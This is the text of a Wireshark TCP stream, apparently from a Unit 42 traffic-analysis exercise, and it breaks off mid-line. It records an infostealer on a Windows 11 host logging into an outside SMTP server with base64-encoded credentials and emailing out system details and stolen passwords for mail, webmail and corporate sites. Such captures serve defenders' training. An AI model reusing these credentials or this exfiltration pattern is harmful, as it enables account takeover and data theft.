 Wireshark · Follow TCP Stream (tcp.stream eq 2) · 2023-01-Unit42-Wire
220-bh-41.webhostbox.net ESMTP Exim 4.95 #2 Thu, 05 Jan 2023 22:51:30 +0000
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO DESKTOP-WIN11PC
250-bh-41.webhostbox.net Hello DESKTOP-WIN11PC [173.66.46.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login bWFya2V0aW5nQHRyYW5zZ2Vhci5pbg==
334 UGFzc3dvcmQ6
TUBzc3cwcmQjNjIx
235 Authentication succeeded
MAIL FROM:<marketing@transgear.in>
250 OK
RCPT TO:<zaritkt@arhitektondizajn.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: marketing@transgear.in
To: zaritkt@arhitektondizajn.com
Date: 5 Jan 2023 22:51:31 +0000
Subject: PW_windows11user/DESKTOP-WIN11PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 01/05/2023 22:51:26<br>User Name: windows11user<br>Computer=
Name: DESKTOP-WIN11PC<br>OSFullName: Microsoft Windows 11 Pro<br=
>CPU: Intel(R) Core(TM) i5-13600K CPU @ 5.10GHz<br>RAM: 32165.83 =
MB<br>IP Address: 173.66.46.112<br><hr>URL:imap://mail.windows11u=
sers.com<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APass=
word:EBj%U7-p@q4NW<br>=0D=0AApplication:Thunderbird<br>=0D=0A<hr>=
=0D=0AURL:smtp://mail.windows11users.com<br>=0D=0AUsername:admin@=
windows11users.com<br>=0D=0APassword:EBj%U7-p@q4NW<br>=0D=0AApplicat=
ion:Thunderbird<br>=0D=0A<hr>=0D=0AURL:webmail.windows11users.com=
<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword:EBj=
%U7-p@q4NW<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL=
:https://login.us.coca-cola.com/<br>=0D=0AUsername:admin@windows1=
1users.com<br>=0D=0APassword:Zp61-7$r#J_iLpCYV&jKr<br>=0D=0AAppli=
cation:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https://www.linkedin.=